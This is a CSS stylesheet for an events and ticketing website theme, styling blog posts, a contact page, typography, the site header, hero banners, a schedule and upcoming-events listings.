@media (min-width: 768px) {
  .blog-post-content.full-width .area-img .blog-text .article-title h2 {
    font-size: 32px;
  }
}
@media (max-width: 767px) {
  .blog-post-content.full-width .area-img .blog-text .article-title h2 {
    font-size: 18px;
  }
}
.blog-post-content.full-width .area-content {
  border-bottom: none;
  padding-bottom: 0;
}
.blog-post-content.full-width .area-content .stats {
  float: left;
  width: 100%;
  border-bottom: 1px solid #acacac;
  padding-bottom: 45px;
  margin-bottom: 0;
  padding-top: 20px;
}
@media (max-width: 767px) {
  .blog-post-content.full-width .area-content {
    margin-top: 20px;
  }
}
.blog-post-content.full-width .area-content, .blog-post-content.full-width .share, .blog-post-content.full-width .comments, .blog-post-content.full-width .write-comments {
  width: 100%;
  float: left;
}
.blog-post-content.full-width .write-comments {
  margin-top: 30px;
}
@media (min-width: 768px) {
  .blog-post-content.full-width .area-content, .blog-post-content.full-width .share, .blog-post-content.full-width .comments, .blog-post-content.full-width .write-comments {
    padding-left: 10%;
    padding-right: 10%;
  }
}
.blog-post .area-content h2{
    margin-bottom: 20px;
}
.sticky .blog-post .area-content h2{
    border-left:4px solid #acacac;padding-left:12px;
}
.blog-post-content .blog-post .area-content .blog-stats > span{
    margin-right: 26px;
    font-size: 11px;
    letter-spacing: 0.1em;
    display: inline-block;
    margin-right: 20px;
    margin-bottom: 5px;
    letter-spacing: 1.1px;
    line-height: 20px;
    font-family: "Montserrat-Light";
    font-size: 11px;
}
.blog-post-content .blog-post .area-content .blog-stats > span .fab{
    margin-right: 8px;
    font-size: 11px;
}

iframe {
    width: 100%;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 0px;
    border-left-width: 0px;
}

iframe {
    border-width: 2px;
    border-style: inset;
    border-color: initial;
    border-image: initial;
}

/* Contact Us Page */

.map-contact iframe {
  width: 100% ;
  float: left;
}
#map {
  width: 100%;
  height: 500px;
}
.content-wrapper {
  overflow: hidden;
}
.content-wrapper .map-info {
  margin-left: 100px;
  margin-top: 45px;
  padding-left: 45px;
}
.content-wrapper .map-info .title-visit {
  margin-bottom: 45px;
}
.content-wrapper .map-info .title-visit h3 {
  font-weight: lighter;
  letter-spacing: 5px;
}
.content-wrapper .map-info .title-touch h3 {
  font-weight: lighter;
  letter-spacing: 6px;
  margin-left: 16px;
  word-spacing: -3px;
}
.content-wrapper .map-info .content-visit {
  margin-left: -2px;
  margin-top: 46px;
  padding-right: 73px;
}
.content-wrapper .map-info .content-visit p {
  margin: 0 0 22px;
}
.content-wrapper .map-info .content-touch {
  padding: 25px 16px;
}
.content-wrapper .map-info .content-touch a {
  color: #2c3240;
  word-spacing: 6px;
}
.content-wrapper .map-info .content-touch a:hover {
  color: #ff6600;
}
.content-wrapper .map-info .content-touch .content-address {
  margin-top: 21px;
}
.content-wrapper .map-info .content-touch a, .content-wrapper .map-info .content-touch span{
  font-family: "Montserrat-Light";
}
.content-wrapper .map-info a.link-contact {
  color: #ff6600 ;
  text-decoration: none;
  border-bottom: 1px solid #ff6600;
  padding-bottom: 2px;
}
.content-wrapper .contactForm {
  line-height: 65px;
  margin-bottom: -5px;
  padding: 75px 97px;
}
.content-wrapper .contactForm h3 {
  font-weight: lighter;
  letter-spacing: 5px;
  margin-left: 2px;
  word-spacing: 1.5px;
  font-size: 24px;
  font-family: "Montserrat-Light";
}
.content-wrapper .contactForm .form-list {
  padding: 0;
}
.content-wrapper .contactForm .form-list .form-name {
  line-height: 52px;
  margin-top: 33px;
}
.content-wrapper .contactForm .form-list .form-email {
  line-height: 55px;
  margin-top: 8px;
}
.content-wrapper .contactForm .form-list .form-message {
  line-height: 55px;
  margin-top: 7px;
}
.content-wrapper .contactForm .form-list .input-box {
  margin-right: 6px;
  margin-top: 1px;
}
.content-wrapper .contactForm .form-list .input-box input {
  border: 1px solid #dcdcdc;
  font-family: montserrat;
  height: 58px;
  padding: 0 15px;
  width: 100%;
}
.content-wrapper .contactForm .form-list .input-box textarea {
  border: 1px solid #dcdcdc;
  height: 140px;
  margin: 0 1px;
  width: 100%;
  padding: 0 15px;
  font-family: montserrat;
}
.content-wrapper .contactForm .buttons-set-contact {
  padding: 0;
}
.content-wrapper .contactForm .buttons-set-contact .button1 {
  border-style: none;
  float: right;
  line-height: normal;
  margin-right: 5px;
  margin-top: 26px;
  padding: 15px 66px;
  color:#fff;
}
.contact-us .map-info h3{
  margin:20px 0 10px 0;
  font-family: "Montserrat-Light";
  font-size:24px;
}
.contact-us .map-info .content-touch div{
  margin-top:12px;
}
.contact-us .map-info .content-visit p{
  font-family: "Montserrat-Light";
  font-size:17px;
  line-height:24px;
}
.contact-us .map-info .content-visit{
  margin-top: 45px;
}
@media (max-width: 991px) {
  .contact-us .map-info {
    margin-left: 0;
    margin-top: 30px;
  }
  .contact-us .map-info .title-visit {
    margin-bottom: 35px;
  }
  .contact-us .map-info .content-visit {
    padding-right: 0;
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .contact-us .map-info {
    padding: 0;
  }
  .contact-us .map-info .title-touch h3 {
    margin-left: 0px;
  }
  .contact-us .map-info .content-touch {
    padding-left: 0;
  }
  .contact-us .contactForm {
    padding: 0;
    padding-bottom: 75px;
  }
}

/* Typography Pages */
.divider {
  height: 30px;
  clear: both;
  overflow: hidden;
  width: 100%;
}

.divider--sm {
  height: 25px;
}

.divider--md {
  height: 35px;
}

.divider--lg {
  height: 45px;
}

.line10 {
  line-height: 1;
}

.line15 {
  line-height: 1.5;
}

.line20 {
  line-height: 2;
}

.typography {
  color: #2d2d2d;
}
.typography .paragraphs p {
  line-height: 2;
  font-size: 14px;
  font-family: "Montserrat-Light";
  color: #757575;
}
.typography .title-page {
  margin-bottom: 20px;
  margin-top: 30px;
}
.typography .title-page h4 {
  padding-bottom: 10px;
  padding-left: 5px;
  padding-right: 5px;
  /* border-bottom: 3px solid #f7ca18; */
  display: inline-block;
}
.typography .highlighter p {
  color: #757575;
}
.typography .blockquotes p {
  padding: 15px 0px 15px 50px;
  color: #757575;
}
.typography .border-blockquotes p {
  /* border: 2px dashed #f7ca18; */
  padding: 45px 50px;
}
.typography .listing li {
  float: left;
  width: 100%;
  line-height: 1.5;
  font-family: "Montserrat-Light";
  font-size: 14px;
  margin-bottom: 20px;
  color: #757575;
}
.typography .listing .simple-list li:before {
  content: "";
  width: 20px;
  height: 20px;
  float: left;
  /* background-color: #f7ca18; */
  margin-right: 20px;
}
.typography .listing .decimal-list {
  list-style-type: none;
  counter-reset: myCounter;
}
.typography .listing .decimal-list li {
  text-indent: 0;
  position: relative;
  padding-left: 15px;
}
.typography .listing .decimal-list ul {
  counter-reset: myCounter1;
  list-style-type: none;
  padding: 0;
  margin: 7px 0 0 17px;
}
.typography .listing .decimal-list ul li:before {
  content: counter(myCounter1);
  counter-increment: myCounter1;
}
.typography .listing .decimal-list li:before {
  content: counter(myCounter);
  counter-increment: myCounter;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.typography .alignment p {
  color: #757575;
}
.post-content-body{padding-bottom: 55px;}
.page-content > h1:first-child,
.post-content-body > h1:first-child,
.page-content > h2:first-child,
.post-content-body> h2:first-child,
.page-content > h3:first-child,
.post-content-body > h3:first-child,
.page-content > h4:first-child,
.post-content-body> h4:first-child,
.page-content > h5:first-child,
.post-content-body> h5:first-child,
.page-content > h6:first-child,
.post-content-body> h6:first-child,
.comment-content > h1:first-child,
.comment-content > h2:first-child,
.comment-content > h3:first-child,
.comment-content > h4:first-child,
.comment-content > h5:first-child,
.comment-content > h6:first-child {
    margin-top: 0;
}






/*
@font-face {
  font-family: "Montserrat-Regular";
  src: url("fonts/Montserrat-Regular.otf");
}
@font-face {
  font-family: "Montserrat-Light";
  src: url("fonts/Montserrat-Light.otf");
}
@font-face {
  font-family: "Montserrat-Bold";
  src: url("fonts/Montserrat-Bold.otf");
}
*/
@font-face {
  font-family: "Montserrat-Hairline";
  src: url("fonts/Montserrat-Hairline.ttf");
}

@font-face {
  font-family: "Champagne-Limousines-Bold";
  src: url("fonts/Champagne-Limousines-Bold.ttf");
}

@font-face {
  font-family: "Champagne-Limousines";
  src: url("fonts/Champagne-Limousines.ttf");
}



/*--------------------------------------------------------------
    Body
--------------------------------------------------------------*/

body{
    font-family: "Montserrat-Regular";
}

.no-top{
    padding-top:0!important;
}

.spacer-35{
    height:35px;
    width:100%;
}


/*--------------------------------------------------------------
    Site Header
--------------------------------------------------------------*/

.site-branding{
    padding:0;
}

.site-title{
    margin:0;
}   

.site-title a img{
    /*max-height:35px;*/
    width:auto;
}

.top-header{
    padding:10px 0;
}

.top-header-bg{
    background:#161616;
}

.top-header .top-left{
    float:left;
}

.top-header ul{
    margin:0;
    padding:0;
    list-style:none;
}   

.top-header ul li{
    float:left
}

.top-header .top-left ul li{
    margin: 0 20px 0 0
}

.top-header .top-left ul li a{
    color:#ffffff;
    font-size:12px;
    text-decoration:none;
    display:block;
    font-family: 'Open Sans', sans-serif;
}

.top-header .top-left ul li a i{
    /*color:#ad4a08;*/
    margin:0 10px 0 0;  
}

.top-header .top-right{
    float:right;
}

.top-header .top-right ul li{
    border-left:2px solid #b3b3b3;
}

.top-header .top-right ul li:first-child{
    border:none
}

.top-header .top-right ul li:first-child a{
    /*color:#ff6600;*/
    font-weight:700;
}

.top-header .top-right ul li a{
    color:#ffffff;
    font-size:12px;
    line-height:12px;
    text-decoration:none;
    text-transform:uppercase;
    padding:0 10px;
    display:block;
    font-family: 'Open Sans', sans-serif;
    background:none;
}

.top-header.top-header-bg .top-right ul li a,
.top-header.top-header-bg .top-left ul li a,
.top-header.top-header-bg .top-left ul li a i{
  color:#b3b3b3;
}


.main-header{
    padding:0px 0;
    position:relative;
    z-index:99999;
    
}

.fix-header .main-header .container{
    position:relative
}

.fix-header .main-header .container:after{
    content: "";
    height:1px;
    width:100%;
    position:absolute;
    bottom:-20px;
    left:0;
    right:0;
    background:#fff
}

.main-header-bg{
    background:#fff;
    padding:20px 0;
    -webkit-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.46);
    -moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.46);
    box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.46);
    position:relative;
    z-index:999;
    border-bottom:none
}

.fix-header{
    position:absolute;
    top:0;
    left:0;
    right:0;
    z-index:9999;
}

.admin-bar .fix-header{
    top:34px;
}

.header-1 .header-cart .cart a,
.header-1 #site-navigation .cart a{
    background-color: #f89406; 
    background-size:25px 23px!important;
    border:1px solid #f89406;
}

.header-1 .header-cart .cart i.fa-opencart,
.header-1 #site-navigation .cart i.fa-opencart{
    position: absolute;
    z-index: 2;
    margin: 14px 0 0 46px;
    color:#fff;
    font-size:20px;
}

.mobile-cart{
    position:absolute;
    right:60px;
    bottom:0;
    display:none;
}

.mobile-cart a{ 
    font-size:15px;
    line-height:20px;
    text-transform:uppercase;
    color:#fff;
    border:1px solid #f89406;
    border-radius:20px;
    margin:6px 0;
    padding:7px 20px!important;
    font-family: "Montserrat-Light";
    width:90px;
    position:relative;
    display:block;
}

.mobile-cart a:before{
    display:block;
    content: "\f23d";
    font-family: 'FontAwesome';
    position:absolute;
    top:7px;
    right:20px;
    font-size:18px
}


.header-3 .top-header .top-left ul li a{
    color:#fff
}   

.header-3 .top-header  .top-left ul li a i{
    color:#96b790
}


.header-3 .top-header .top-right ul li:first-child a,
.header-3 .top-header .top-right ul li a{
    color:#fff
}

.header-3 .header-cart .cart a,
.header-3 #site-navigation .cart a{
    border:1px solid #fff
}

#site-navigation{
    margin:0;
}

#site-navigation .navbar-collapse{
    padding:0;
}

#site-navigation .nav li a{
    font-size:10px;
    text-transform:uppercase;
    color:#000;
    padding:14px 15px;
}

.fix-header .main-header-dark .container:after{
  height: 0px;
  background: transparent;

}

.main-header-dark #site-navigation .nav li a{
  color:inherit; 
}

.main-header-dark #site-navigation .nav li a:hover{
/*  color: #ff6600;*/
}

.main-header-dark .header-cart .cart a,
.main-header-dark #site-navigation .cart a{
  background-color: transparent;
}

.main-header-dark .header-cart .cart a:hover,
.main-header-dark #site-navigation .cart a:hover{
  background-color: #ff6600; 
  color:#fff; 
}

.main-header-dark #site-navigation .navbar-toggle{
  background-color: #757575;
}

.main-header-dark .mobile-cart a{
  color: #757575;
}

#site-navigation .nav > li > a:focus, 
#site-navigation .nav > li > a:hover {
    background: none;
    text-decoration: none;
}

.header-cart .cart,
#site-navigation .cart{
    margin:0 0 0 20px;
}

.header-cart .cart a,
#site-navigation .cart a{
   /* border:1px solid #ff6600;*/
    border-style: solid;
    border-width: 1px;
    border-radius:20px;
    margin:6px 0;
    padding:7px 20px!important;
    font-family: "Montserrat-Light";
    width:90px;
    background-size:25px 23px!important;
    position:relative;
}

.header-cart .cart a:before,
#site-navigation .cart a:before{
    display:block;
    content: "\f23d";
    font-family: 'FontAwesome';
    position:absolute;
    top:7px;
    right:20px;
    font-size:18px
}

.closecanvas{
    display:none;
}

/*--------------------------------------------------------------
    Hero 1
------------------------------------------------------------- */

.hero-1{
    position:relative;
    /*background:url(images/hero-1-img.jpg) no-repeat center center;*/
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height:686px
}

.hero-1:after, .hero-after{
    content: "";
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
    z-index: 10;
/*    background: rgba(217,30,24,.9);
    background: -moz-linear-gradient(-45deg,  rgba(217,30,24,.9) 0%, rgba(255,102,0,.9) 100%); 
    background: -webkit-linear-gradient(-45deg,  rgba(217,30,24,.9) 0%,rgba(255,102,0,.9) 100%);
    background: linear-gradient(135deg,  rgba(217,30,24,.9) 0%,rgba(255,102,0,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d91e18', endColorstr='#ff6600',GradientType=1 ); 
*/
}

.hero-1 .hero-content {
    height: auto;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 40%;
    width: 60%;
    z-index: 900;
}

.hero-1 .hero-content .hero-title{
    font-size:36px;
    color:#fff;
    font-family: "Montserrat-Regular";
    margin:0 0 20px
}

.hero-1 .hero-content .hero-caption{
    font-size:26px;
    color:#fff;
    font-family: "Montserrat-Light";
    margin:0 0 45px;
}

.hero-1 .hero-content .hero-search{
    margin:0 0 45px;
}

.hero-1 .hero-content .hero-search input[type="text"]{
    border:2px solid #fff;
    padding: 25px 80px 25px 45px;
    color:#fff;
    font-size:22px;
    font-family: "Montserrat-Light";
    width:710px;
    background:rgba(240,243,243, 0.2) url(images/search.png)no-repeat 93% center;
    border-radius:50px;
    margin:0 auto;
}

.hero-1 .hero-content .hero-search input[type="text"]::-webkit-input-placeholder{
    color: #fff;
}
.hero-1 .hero-content .hero-search input[type="text"]::-moz-placeholder{
    color: #fff;
}

.hero-1 .hero-content .hero-search input[type="text"]:-ms-input-placeholder{
    color: #fff;
}

.hero-1 .hero-content .hero-search input[type="text"]:-moz-placeholder{ 
    color: #fff;
}

.hero-1 .hero-location p{
    color:#fff;
    font-size:15px;
}

.hero-1 .hero-location p i{
    margin:0 5px;
}

.hero-1 .hero-location p a{
    font-size:12px;
    opacity:.6;
    text-decoration:underline;
    color:#fff;
    margin:0 5px;
}

/*--------------------------------------------------------------
    Hero 2
------------------------------------------------------------- */

.hero-2{
    position:relative;
    background:url(images/hero-2-img.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height:686px
}

.hero-2:after{
    content: "";
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
/*    background: rgba(117,1,121,.9);
    background: -moz-linear-gradient(-45deg,  rgba(117,1,121,.9) 0%, rgba(214,16,16,.9) 100%);
    background: -webkit-linear-gradient(-45deg,  rgba(117,1,121,.9) 0%,rgba(214,16,16,.9) 100%);
    background: linear-gradient(135deg,  rgba(117,1,121,.9) 0%,rgba(214,16,16,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#750179', endColorstr='#d61010',GradientType=.9 );*/

}

.hero-2 .hero-content {
    height: auto;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 28%;
    width: 60%;
    z-index: 900;
}

.hero-2 .hero-content .hero-title{
    font-size:75px;
    line-height:75px;
    color:#fff;
    font-family: "Champagne-Limousines";
    margin:0 0 30px
}

.hero-2 .hero-content .hero-caption{
    font-size:20px;
    line-height:20px;
    text-transform:uppercase;
    color:#fff;
    font-family: "Montserrat-Regular";
    margin:0 0 10px;
}

.hero-2 .hero-content .hero-caption span{
    font-family: "Montserrat-Hairline";
}

.hero-2 .count-down{
    text-align:center;
    margin:0 0 40px;
}

.hero-2 .count-down li{
    font-size:36px;
    font-family: "Montserrat-Regular";
    display:inline-block;
    padding:25px 0;
    text-align:center;
    border:1px solid #fff;
    border-radius:5px;
    margin:0 15px;
    color:#fff;
    width:105px;
}

.hero-2 .count-down li span{
    display:block;
    font-size:17px;
    font-family: "Montserrat-Light";
    margin:15px 0 0;
}

.hero-2 .hero-location p{
    color:#fff;
    font-size:15px;
    margin:0 0 30px;
}

.hero-2 .hero-location p i{
    margin:0 5px;
}

.hero-2 .hero-location p a{
    font-size:12px;
    opacity:.6;
    text-decoration:underline;
    color:#fff;
    margin:0 5px;
}

.hero-2 .hero-purchase-ticket a{
    display:inline-block;
    background:#ff6600;
    color:#fff;
    font-size:18px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    padding:20px 50px;
    border-radius:50px;
    -webkit-box-shadow:0px 5px 25px 0px rgba(0, 0, 0, 0.28);
    -moz-box-shadow:0px 5px 25px 0px rgba(0, 0, 0, 0.28);
    box-shadow:0px 5px 25px 0px rgba(0, 0, 0, 0.28);
}

.hero-2 .hero-purchase-ticket a:hover{
    background:#fff;
    color:#ff6600;
}

/*--------------------------------------------------------------
    Hero 3
------------------------------------------------------------- */

.hero-3{
    position:relative;
    background:url(images/hero-3-img.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height:686px
}

.hero-3:after{
    content: "";
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
/*    background: rgba(17,90,0,.9);
    background: -moz-linear-gradient(-60deg,  rgba(17,90,0,.9) 0%, rgba(0,0,0,.9) 100%); 
    background: -webkit-linear-gradient(-60deg,  rgba(17,90,0,.9) 0%,rgba(0,0,0,.9) 100%);
    background: linear-gradient(135deg,  rgba(17,90,0,.9) 0%,rgba(0,0,0,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#115a00', endColorstr='#000000',GradientType=1 ); */
}

.hero-3 .hero-content {
    height: auto;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 30%;
    width: 60%;
    z-index: 900;
}

.hero-3 .hero-content .hero-date{
    width:95px;
    height:95px;
    border-radius:50px;
    margin:0 auto 50px;
    background:#66a061;
    text-align:center;
    padding:20px 0;
    position:relative;
}

.hero-3 .hero-content .hero-date:before{
    background:rgba(248, 148, 6, 0.7);
    width:52px;
    height:52px;
    content: "";
    border-radius:50px;
    position:absolute;
    left:-7px;
    bottom:-8px;

}

.hero-3 .hero-content .hero-date .day{
    font-size:33px;
    color:#fff;
    font-family: "Montserrat-Regular";
    display:block;
}

.hero-3 .hero-content .hero-date .month{
    font-size:19px;
    color:#fff;
    font-family: "Montserrat-Light";
    display:block;
    text-transform:uppercase
}

.hero-3 .hero-content .hero-title{
    font-size:47px;
    line-height:47px;
    color:#fff;
    font-family: "Montserrat-Bold";
    text-transform:uppercase;
    margin:0 0 20px
}

.hero-3 .hero-content .hero-caption{
    font-size:36px;
    line-height:36px;
    text-transform:uppercase;
    color:#fff;
    font-family: "Montserrat-Regular";
    margin:0 0 20px;
}

.hero-3 .hero-location p{
    color:#fff;
    font-size:15px;
    margin:0 0 30px;
}

.hero-3 .hero-location p i{
    margin:0 5px;
}

.hero-3 .hero-location p a{
    font-size:12px;
    opacity:.6;
    text-decoration:underline;
    color:#fff;
    margin:0 5px;
}

.hero-3 .hero-purchase-ticket span{
    display:block;
    color:#ff6600;
    font-size:22px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    margin:0 0 20px;
}

.hero-3 .hero-purchase-ticket a{
    display:inline-block;
    background:#ff6600;
    color:#fff;
    font-size:18px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    padding:20px 50px;
    border-radius:50px;
}

.hero-3 .hero-purchase-ticket a:hover{
    background:#fff;
    color:#ff6600;
}

/*--------------------------------------------------------------
    Section Today's Schedule
------------------------------------------------------------- */

.section-todays-schedule{
    background:#161616;
    padding:70px 0;
}

.section-todays-schedule .section-header{
    margin:0 0 35px;
}

.section-todays-schedule .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#ff6600;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    position:relative;
    padding:0 0 0 25px;
    margin: 0;
    display:inline-block;
    font-weight:700
}

.section-todays-schedule .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:0;
    top:4px;
    background:#ff6600;
}

.section-todays-schedule .section-header .todays-date{
    display:inline-block;
    font-size:14px;
    line-height:22px;
    color:#ff6600;
    float:right;
}

.section-todays-schedule .section-header .todays-date strong{
    color:#fff
}

.section-todays-schedule .section-header .todays-date i{
    margin:0 15px 0 0;
    font-size:18px;
}

.section-todays-schedule .section-content{
    position:relative;
}

.section-todays-schedule .section-content ul{
    list-style: none;
    margin: 0;
}

.section-todays-schedule .section-content ul li{
    float:left;
    padding:0 25px 20px;
    border-bottom:1px solid #464646;
    position:relative;
    height:93px;
}

.section-todays-schedule .section-content ul li.event-1{
    padding:0 25px 20px 0;
    margin:0 0 0 30px;
}

.section-todays-schedule .section-content ul li:after{
    content: "";
    width:6px;
    height:10px;
    background:url(images/events-arrow.png);
    display:block;
    position:absolute;
    top:10px;
    right:0;
}

.section-todays-schedule .section-content ul li.event-4:after{
    display:none;
}

.section-todays-schedule .section-content ul li.event-1:before{
    content: "";
    width:20px;
    height:19px;
    background:url(images/events-clock.png);
    display:block;
    position:absolute;
    bottom:-10px;
    left:0;
}

.section-todays-schedule .section-content ul li.event-2:before,
.section-todays-schedule .section-content ul li.event-3:before,
.section-todays-schedule .section-content ul li.event-4:before{
    content: "";
    width:7px;
    height:8px;
    background:url(images/events-dot.png);
    display:block;
    position:absolute;
    bottom:-4px;
    left:35px;
}

.section-todays-schedule .section-content .event-time{
    font-size:24px;
    line-height: 24px;
    display:block;
    color:#d7d7d7;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
}

.section-todays-schedule .section-content .event-time strong{
    font-size:12px;
    line-height: 12px;
    color:#d7d7d7;
    font-family: 'Open Sans', sans-serif;
}

.section-todays-schedule .section-content .event-name{
    font-size:12px;
    line-height: 12px;
    color:#d7d7d7;
    display:block;
    margin:0 0 10px;
    font-family: 'Open Sans', sans-serif;
    max-width: 200px;
    min-width: 180px;
    white-space: nowrap; 
    overflow: hidden;
    text-overflow: ellipsis; 
}

.section-todays-schedule .section-content .get-ticket{
    font-size: 10px;
    line-height: 10px;
    color:#fff;
    padding:5px 15px;
    background:#ff6600;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    border:none;
    border-radius:20px;
    font-weight:700;
    display:inline-block;
}

.section-todays-schedule .section-content .get-ticket:hover{
    background:#fff;   
}

.section-todays-schedule .section-content .get-ticket:hover{
    color:#ff6600;
}

.section-todays-schedule .section-content .sold-ticket{
    font-size: 10px;
    color:#ff6600;
    padding:5px 15px;
    background:none;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    border:1px solid #ff6600;
    border-radius:20px;
    font-weight:700;
    display:inline-block;
    pointer-events: none;
    cursor: default;
}

.section-todays-schedule .section-content .event-list-label{
    color:#d7d7d7;
    font-size:12px;
    font-family: 'Open Sans', sans-serif;
    position:absolute;
    bottom:-4px;
    right:0;
}

.section-todays-schedule .section-content .event-list-label span{
    font-weight:300;
    font-family: 'Open Sans', sans-serif;
}

/*--------------------------------------------------------------
    Section Upcoming Events
------------------------------------------------------------- */

.section-upcoming-events{
    padding:70px 0 35px;
    background:#fff
}

.section-upcoming-events .section-header{
    overflow:hidden;
    margin:0 0 40px;
    padding:0 0 0 25px;
}

.section-upcoming-events .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#373737;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    display:block;
    margin:0 0 25px;
    font-weight:700;
    position:relative;
}

.section-upcoming-events .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:-25px;
    top:4px;
    background:#ff6600;
}

.section-upcoming-events .section-header p{
    color:#6f6f6f;
    font-size:13px;
    font-family: "Montserrat-Light";
    line-height:22px;
    padding:0 2px;
    float:left;
    width:70%;
}

.section-upcoming-events .section-header a{
    color:#ff6600;
    border:1px solid #ff6600;
    background:#fff;
    display:inline-block;
    text-decoration:none;
    float:right;
    font-size:12px;
    font-family: "Montserrat-Light";
    padding:13px 25px;
    border-radius:20px;
    text-transform:uppercase;
    font-weight:300;
}

.section-upcoming-events .section-header a:hover{
    color:#fff
}

.section-upcoming-events .section-header a:hover{
    background:#ff6600;
}

.section-upcoming-events .section-content ul{
  list-style: none;
  margin: 0;
}

.section-upcoming-events .section-content ul li{
    width:33.333333%;
    float:left;
    position:relative;
}

.section-upcoming-events .section-content .price,
.section-upcoming-events .section-content .date{
    padding:15px;
    background:rgba(36,36,36, 0.8);
    position:absolute;
    top:0;
    text-align:center;
    text-transform:uppercase;
    color:#fff;
}

.section-upcoming-events .section-content .date{
    left:20px;
}

.section-upcoming-events .section-content .price{
    right:20px;
    background:rgba(36,36,36, 0.8);
}

.section-upcoming-events .section-content .price ins{
    background-color:transparent;
}

.section-upcoming-events .section-content .date a{
    color:#fff
}

.section-upcoming-events .section-content .date .day{
    font-size:30px;
    display:block;
    font-family: "Montserrat-Regular";
    margin:0 0 5px;
}

.section-upcoming-events .section-content .date .month{
    font-size:10px;
    display:block;
    font-family: "Montserrat-Light";
    margin:0 0 5px;
}

.section-upcoming-events .section-content .date .year{
    font-size:10px;
    display:block;
    font-family: "Montserrat-Light";
}

.section-upcoming-events .section-content .info{
    padding:50px 20px 25px;
    position:absolute;
    bottom:0;
    left:0;
    right:0;
    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(253,253,253,0) 1%, rgba(28,28,28,1) 100%); 
    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(253,253,253,0) 1%,rgba(28,28,28,1) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(253,253,253,0) 1%,rgba(28,28,28,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#1c1c1c',GradientType=0 )
    
}

.section-upcoming-events .section-content .info p{
    font-size:16px;
    font-family: "Montserrat-Regular";
    color:#fff;
    width:65%;
    float:left;
    margin:0;
}

.section-upcoming-events .section-content .info p a{
    color:#fff;
}

.section-upcoming-events .section-content .info p span{
    display:block;
    color:#b3b3b3;
    font-size:11px;
    font-family: "Montserrat-Light";
}

.section-upcoming-events .section-content .info .get-ticket{
    font-size: 12px;
    line-height: 12px;
    color:#fff;
    padding:10px 15px;
    background:#ff6600;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    border:none;
    border-radius:20px;
    font-weight:700;
    display:inline-block;
    width:30%;
    float:right;
    text-align:center
}

.section-upcoming-events .section-content .info .get-ticket:hover{
    background:#fff;
    color:#ff6600;
}

/*--------------------------------------------------------------
    Section Calendar Events
------------------------------------------------------------- */

.section-calendar-events{
    padding:70px 0;
    background:#fff
}

.section-calendar-events .section-header{
    margin:0 0 70px
}

.section-calendar-events .section-header .nav-tabs{
    border:none;
    margin:0;
}

.section-calendar-events .section-header .nav-tabs li:first-child a{
    border-left:1px solid #f8f8f8
}

.section-calendar-events .section-header .nav-tabs li a{
    padding:55px 0 30px;
    width:166.4px;
    font-size:40px;
    line-height:inherit;
    text-align:center;
    display:inline-block;
    color:#b3b3b3;
    border:none;
    background:#fdfdfd;
    border-top:1px solid #f8f8f8;
    border-right:1px solid #f8f8f8;
    border-bottom:1px solid #f8f8f8;
    border-radius:0;
    margin:0;
    text-transform:uppercase;
    font-family: "Montserrat-Hairline";
 }
 
.section-calendar-events .section-header .nav-tabs li a span{
    display:block;
    font-size:18px;
    margin:35px 0 0;
    font-family: "Montserrat-Light";
    color:#b3b3b3;
}

.section-calendar-events .section-header .nav-tabs li.active a,
.section-calendar-events .section-header .nav-tabs li:hover a{
    color:#373737;
    background:#fff;
    -webkit-box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    z-index: 999
}

.section-calendar-events .section-header .nav-tabs li.active a span{
    color:#373737
}

.section-calendar-events .section-header .scrtabs-tabs-fixed-container{
    height:190px;
    padding:0 6px;
    width:100%!important
}

.section-calendar-events .section-header .scrtabs-tab-container{
    position:relative;
    height:190px;
}

.section-calendar-events .section-header .scrtabs-tab-scroll-arrow-right span,
.section-calendar-events .section-header .scrtabs-tab-scroll-arrow-left span{
    display:none
}

.section-calendar-events .section-header .scrtabs-tab-scroll-arrow-left{
    width:22px;
    height:29px;
    background:url(images/calendar-events-arrow-left.png) no-repeat center center;
    border:none;
    position:absolute;
    left:-30px;
    bottom:0;
    top:45%;
}

